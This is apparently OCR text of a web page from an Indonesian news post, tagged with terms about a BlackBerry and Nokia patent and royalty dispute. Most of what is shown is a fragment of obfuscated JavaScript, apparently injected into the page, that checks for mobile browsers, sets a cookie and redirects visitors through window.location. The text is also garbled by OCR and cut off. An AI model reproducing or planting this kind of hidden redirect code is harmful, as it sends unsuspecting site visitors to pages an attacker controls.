
|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
POSTED IN
BERITA
TAGGED
BLACKBERRY
,
GUGAT
,
HUKUM
,
LANGGAR
,
LAW
,
NETWORK
,
NOKIA
,
PATEN
,
PENGACARA
,
ROYALTI
,
TELEKOMUNIKASI